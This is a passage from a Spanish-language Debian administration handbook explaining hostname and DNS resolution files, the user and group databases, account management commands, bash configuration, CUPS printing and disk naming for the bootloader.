Se identifica a cada equipo, sin embargo, por un nombre principal (o «canónico») que se almacena en el archivo /etc/hostname y se le comunica al núcleo Linux a través de la orden hostname. El valor actual está disponible en un sistema de archivos virtual y lo puede conseguir con la orden cat /proc/sys/kernel/hostname.



Sorprendentemente, no se administra el nombre de dominio de la misma forma sino que proviene del nombre completo del equipo, obtenido a través de resolución de nombres. Puede cambiarlo en el archivo /etc/hosts; simplemente escriba un nombre completo para el equipo al principio de la lista de nombres asociados con las direcciones del equipo como en el siguiente ejemplo:

127.0.0.1 localhost 192.168.0.1 arrakis.falcot.com arrakis

#### 8.3.1. Resolución de nombres

El mecanismo de resolución de nombres en Linux es modular y puede utilizar varias fuentes de información declaradas en el archivo /etc/nsswitch.conf. La instrucción que determina la resolución de nombres es hosts. De forma predeterminada contiene files dns que significa que el sistema consultará primero el archivo /etc/hosts, luego los servidores DNS. Otras fuentes posibles son los servidores NIS/NIS+ o LDAP.

 $NOTA$ **NSS y DNS** Sepa que los programas específicos para realizar consultas de DNS (especialmente host) no utilizan el mecanismo de resolución de nombres estándar (NSS). Como consecuencia no tienen en cuenta /etc/nsswitch.conf y, por lo tanto, tampoco /etc/hosts.

#### Configuración de servidores DNS

DNS (servicio de nombres de dominio: «Domain Name Service») es un servicio distribuido y jerárquico que asocia nombres a direcciones IP y viceversa. Específicamente puede transformar un nombre amigable para las personas como www.eyrolles.com en una dirección IP real, 213.244. 11.247.

Para acceder a la información de DNS, debe tener disponible un servidor DNS para retransmitir sus pedidos. Falcot Corp tiene uno propio, pero es más probable que un usuario particular utilice los servidores de DNS provistos por su ISP.

Se indican los servidores DNS a utilizar en el archivo /etc/resolv.conf, uno por línea, precediendo la dirección IP con la palabra clave nameserver como en el ejemplo a continuación:

```
nameserver 212.27.32.176
nameserver 212.27.32.177
nameserver 8.8.8.8
```
Note que el archivo /etc/resolv.conf podría ser gestionado automáticamente (y sobreescrito) si la red es gestionada por NetworkManager o configurada vía DHCP.

#### El archivo */etc/hosts*

Si no existe un servidor de nombres en la red local aún es posible definir una pequeña tabla que asocie direcciones IP y nombres de equipos en el archivo /etc/hosts, generalmente reservado para estaciones de redes locales. La sintaxis de este archivo es muy simple: cada línea indica una dirección IP específica seguida de una lista de los nombres asociados (el primero debe ser «completamente calificado», lo que significa que debe incluir el nombre de dominio).

Este archivo está disponible aún durante problemas de red o cuando no se puedan alcanzar los servidores de DNS, pero sólo será realmente útil cuando esté en todos los equipos en la red. La menor alteración de asociaciones necesitará que se actualice el archivo en todos lados. Es por esto que el archivo /etc/hosts generalmente sólo contiene los más importantes.

Este archivo será suficiente para un red pequeña que no esté conectada a Internet, pero con 5 o más máquinas se recomienda instalar un servidor de DNS propio.



# **8.4. Bases de datos de usuarios y grupos**

Generalmente se almacena la lista de usuarios en el archivo /etc/passwd y el archivo /etc/ shadow almacena las contraseñas cifradas. Ambos son archivos de texto en un formato relativamente simple que pueden leerse y modificarse con un editor de texto. Se muestra cada usuario en una línea con varios campos separados por dos puntos («:»).



#### 8.4.1. Lista de usuarios: /etc/passwd

Esta es una lista de los campos en el archivo /etc/passwd:

- nombre de usuario, por ejemplo rhertzog;
- contraseña: esta es una contraseña cifrada por una función unidireccional (crypt), que utiliza DES, MD5, SHA-256 o SHA-512. El valor especial «x» indica que la contraseña cifrada está almacenada en /etc/shadow;
- uid: número único que identifica a cada usuario;
- gid: número único del grupo principal del usuario (de forma predeterminada, Debian crea un grupo específico para cada usuario);
- GECOS: campo de datos que generalmente contiene el nombre completo del usuario;
- directorio de inicio de sesión, asignado al usuario para almacenar sus archivos personales (al que generalmente apunta la variable de entorno \$HOME);
- programa a ejecutar al iniciar sesión. Generalmente es un intérprete de órdenes (consola) que le da libertad al usuario. Si especifica /bin/false (que no hace nada y vuelve el control inmediatamente), el usuario no podrá iniciar sesión.



#### 8.4.2. El archivo de contraseñas ocultas y cifradas: /etc/shadow

El archivo /etc/shadow contiene los siguientes campos:

- nombre de usuario:
- contraseña cifrada;
- varios campos que administran el vencimiento de la contraseña.



#### 8.4.3. Modificación de una cuenta o contraseña existente

Los siguientes programas permiten modificar la información almacenada en campos específicos de la base de datos de usuarios: passwd le permite a un usuario normal cambiar su contraseña que, a su vez, actualiza el archivo /etc/shadow; chfn (cambiar el nombre completo: «CHange Full Name»), reservado para el superusuario (root), modifica el campo GECOS. chsh (cambiar consola: «CHange SHell») le permite a un usuario cambiar su consola de inicio de sesión, sin embargo las opciones disponibles estarán limitadas a aquellas mencionadas en /etc/shells; el administrador, por el otro lado, no está limitado por esta restricción y puede configurar la consola a cualquier programa de su elección.

Finalmente chage (cambiar edad: «CHange AGE») permite al administrador cambiar la configuración de expiración de la contraseña (la opción -l usuario mostrará la configuración actual). También puede forzar la expiración de una contraseña utilizando la orden passwd -e *usuario*, que obligará al usuario a cambiar su contraseña la próxima vez que inicie sesión.

#### 8.4.4. Desactivación de una cuenta

Puede llegar a necesitar «desactivar una cuenta» (bloquear el acceso a un usuario) como castigo, para una investigación o simplemente en caso de una ausencia prolongada o definitiva de un usuario. Una cuenta desactivada significa que el usuario no podrá iniciar sesión y obtener acceso a la máquina. La cuenta se mantiene intacta en el equipo y no se eliminarán archivos o datos; simplemente es inaccesible. Puede lograr esto utilizando passwd -l *usuario* (bloquear: «lock»). Puede reactivar la cuenta de forma similar, utilizando la opción -u (desbloquear: «unlock»).



#### 8.4.5. Lista de grupos: /etc/group

Se enumeran los grupos en el archivo /etc/group, una simple base de datos de texto en un formato similar al del archivo /etc/passwd con los siguientes campos:

- nombre del grupo;
- contraseña (opcional): sólo es utilizada para unirse a un grupo cuando no es un miembro normal (con newgrp o sg, revise el recuadro «[Trabajar con varios grupos](#page-199-0)» página 168);
- gid: número único de identificación del grupo;

lista de miembros: lista separados por comas de nombres de usuario que son miembros del grupo.

<span id="page-199-0"></span>

Los programas addgroup y delgroup agregan o eliminan un grupo respectivamente. groupmod modifica la información de un grupo (su identificador o gid). La orden passwd -g *grupo* cambia la contraseña del grupo mientras que passwd -r -g *grupo* elimina dicha contraseña.



# **8.5. Creación de cuentas**

Una de las primeras acciones que un administrador necesita completar al configurar un nuevo equipo es crear cuentas de usuario. Esto se realiza generalmente con el programa adduser que acepta como parámetro un nombre de usuario para el nuevo usuario a crear.

El programa adduser realiza unas pocas preguntas antes de crear la cuenta, pero su uso es bastante directo. Su archivo de configuración, /etc/adduser.conf, incluye todas las configuraciones interesantes: puede utilizarse para definir automáticamente una cuota para cada nuevo usuario mediante una plantilla de usuario o para cambiar la ubicación de las cuentas de usuario; esto último rara vez es útil pero puede servir cuando posea una gran cantidad de usuarios

y desee, por ejemplo, dividir sus cuentas entre varios discos. También puede seleccionar un intérprete de órdenes predeterminada diferente.

VOLVER A LOS CIMIENTOS **Cuota** El término «cuota» («quota») se refiere a un límite en los recursos del equipo que puede utilizar un usuario. Generalmente se refiere a espacio en disco.

El crear una cuenta rellena el directorio personal de un usuario con el contenido de la plantilla /etc/skel/. Esto le provee al usuario un conjunto de directorios y archivos de configuración estándar.

En algunos casos, será útil agregar un usuario a un grupo (diferente a su grupo «principal») para proveerle permisos adicionales. Por ejemplo, un usuario que pertenece al grupo *audio* puede acceder dispositivos de audio (revise el recuadro «[Permisos de acceso a dispositivos](#page-200-0)» página 169). Puede conseguirlo ejecutando adduser *usuario grupo*.

<span id="page-200-0"></span>

# **8.6. Entorno de consola**

Los intérpretes de órdenes (o consolas) pueden ser el primer punto de contacto de un usuario con el equipo y, por lo tanto, deben ser suficientemente amigables. La mayoría utiliza scripts de inicialización que permiten configurar su comportamiento (completado automático, texto del prompt, etc.).

bash, la consola estándar, utiliza el script de inicialización /etc/bash.bashrc para consolas interactivas y /etc/profile para consolas de «inicio de sesión».

#### VOLVER A LOS CIMIENTOS

**Consola de inicio de sesión y consola (no) interactiva**

En términos simples, se invoca una consola de inicio de sesión al iniciar sesión en una consola local o remotamente utilizando ssh o explícitamente cuando ejecuta bash --login. Independientemente de si es una consola de inicio de sesión o no, ésta puede ser interactiva (por ejemplo en un terminal de tipo xterm) o no interactiva (como cuando se ejecuta un script).



En bash es útil activar el «completado automático» en el archivo /etc/bash.bashrc (simplemente descomente unas pocas líneas).



Además de éstos scripts comunes, cada usuario puede crear ~/. bashrc y ~/. bash\_profile para configurar su consola. Los cambios más comunes son el agregado de alias, palabras que son reemplazadas automáticamente con la ejecución de una orden haciendo más fácil su ejecución. Por ejemplo, podría crear el alias la para la orden ls -la | less; entonces sólo tendrá que ejecutar la para inspeccionar en detalle el contenido de un directorio.



Definir las variables de entorno predeterminadas es un elemento importante en la configuración de una consola. Dejando de lado las variables específicas a cada consola, es preferible definirlas

en el archivo /etc/environment ya que es utilizado por los varios programas que podrían iniciar una sesión en consola. Las variables allí definidas usualmente incluyen ORGANIZATION que generalmente contiene el nombre de la empresa u organización y HTTP\_PROXY que indica la existencia y ubicación de un proxy HTTP.

SUGERENCIA **Configuración idéntica en todas las consolas** Los usuarios generalmente desean configurar sus consolas de sesión e interactivas de la misma forma. Para lograrlo, eligen interpretar (utilizando la orden «source») el contenido del archivo ~/.bashrc desde el archivo ~/.bash\_profile. Es posible hacer lo mismo con archivos comunes a todos los usuarios (ejecutando /etc/bash. bashrc desde /etc/profile).

# **8.7. Configuración de impresoras**

La configuración de impresión solía causar dolores de cabeza tanto a administradores como a usuarios. Estos problemas son ahora algo del pasado gracias a *cups*, el servidor de impresión libre que utiliza el protocolo IPP (protocolo de impresión de internet: «Internet Printing Protocol»).

Este programa está dividido en varios paquetes Debian: *cups* es el servidor de impresión central; *cups-bsd* es una capa de compatibilidad que permite utilizar los programas del sistema de impresión BSD tradicional (el demonio lpd, los programas lpr y lpq, etc.); *cups-client* que contiene un grupo de programas para interactuar con el servidor (bloquear o desbloquear una impresora, ver o eliminar trabajos de impresión en curso, etc.); y por último *cups-driver-gutenprint* contiene una colección de controladores de impresión adicionales para cups.

COMUNIDAD **CUPS** CUPS (sistema Unix común de impresión: «Common Unix Printing System») es un proyecto (y una marca registrada) gestionado por Apple, Inc. ➨ <http://www.cups.org/>

Luego de instalar estos paquetes, puede administrar cups fácilmente a través de una interfaz web en la dirección local: http://localhost:631/. Allí podrá agregar impresoras (incluyendo impresoras de red), eliminarlas y administrarlas. También puede administrar cups con la interfaz gráfica proporcionada por el entorno de escritorio. Por útltimo existe tambien la orden de intérprete gráfica system-config-printer (en el paquete de Debian homónimo).

NOTA

**Obsolescencia de /etc/ printcap**

cups ya no utiliza el archivo /etc/printcap que ahora es obsoleto. Los programas que necesitan este archivo para obtener una lista de impresoras disponibles, por lo tanto, fallarán. Para evitar este problema elimine este archivo y cree un enlace simbólico (revise el recuadro «[Enlaces simbólicos](#page-209-0)» página 178) a /var/run/cups/ printcap que cups mantiene para asegurar la compatibilidad.

# **8.8. Configuración del gestor de arranque**

Probablemente ya esté funcionando, pero siempre es bueno saber cómo configurar e instalar el gestor de arranque en caso que desaparezca del registro maestro de arranque («Master Boot Record»). Esto puede ocurrir luego de la instalación de otro sistema operativo como Windows. La información a continuación también puede ayudarle a modificar la configuración del gestor de arranque si lo necesita.

#### VOLVER A LOS CIMIENTOS **Registro maestro de arranque («Master boot record»)**

El registro maestro de arranque (MBR: «Master Boot Record») ocupa los primeros 512 bytes del primer disco duro y es lo primero que carga el BIOS para otorgar el control a un programa capaz de iniciar el sistema operativo deseado. En general, se instala el gestor de arranque en el MBR eliminando su contenido anterior.

#### 8.8.1. Identificación de discos



La configuración del gestor de arranque debe identificar los diferentes discos duros y sus particiones. Linux utiliza archivos especiales de «bloque» almacenados en el directorio /dev/. A partir de Debian *Squeeze* se ha unificado el esquema de nombres para los discos duros en el núcleo Linux y todos los discos duros (IDE/PATA, SATA, SCSI, USB, IEEE 1394) son representados con /dev/sd\*.

Se representa cada partición por su número en el disco en el que existe: por ejemplo, /dev/sda1 es la primera partición del primer disco y /dev/sdb3 es la tercera partición del segundo disco.

La arquitectura de PC (o «i386», incluyendo también la "amd64" ) ha venido estando limitada a utilizar el formato de tabla de particiones "MS-DOS", que sólo permite cuatro particiones «primarias» por disco. Para superar esta limitación, bajo este esquema una de ellas debe ser creada como una partición «extendida» y ésta luego puede contener varias particiones «secundarias» (N.T. la denominación tradicional, al menos en España es «unidades lógicas») adicionales. Estas particiones secundarias se numeran a partir del 5. Por lo tanto, la primera partición secundaria sería /dev/sda5 seguida de /dev/sda6, etc.

Otra restricción del formato de la tabla de particiones de MS-DOS es que sólo permite discos de hasta 2 TiB de tamaño, lo cual está comenzando a ser un problema real con los discos recientes.

Un nuevo formato de tabla de particiones, llamado GPT relaja estas restricciones sobre el número de particiones (permite hasta 128 particiones utilizando los ajustes predeterminados) y sobre el tamaño de los discos (hasta 8 ZiB, que es más de 8 billones de terabytes). Si se pretenden crear muchas particiones físicas en el mismo disco debería utilizarse el formato GPT para particionar el disco.

No siempre es sencillo recordar qué disco está conectado a qué controlador SATA o está en la tercera posición de la cadena SCSI, especialmente desde que el nombre de los discos duros removibles (que incluye, entre otros, la mayoría de los discos SATA y discos externos) puede cambiar de un inicio a otro. Afortunadamente udev crea, además de /dev/sd\*, enlaces simbólicos con nombres fijos que puede utilizar si lo desea para identificar un disco duro de forma unívoca. Estos enlaces simbólicos son almacenados en /dev/disk/by-id. En un equipo con dos discos físicos, por ejemplo, uno podría encontrar lo siguiente:

```
mirexpress:/dev/disk/by-id# ls -l
total 0
lrwxrwxrwx 1 root root 9 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP -> ../../sda
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part1 -> ../../sda1
lrwxrwxrwx 1 root root 10 23 jul. 08:58 ata-STM3500418AS_9VM3L3KP-part2 -> ../../sda2
[...]
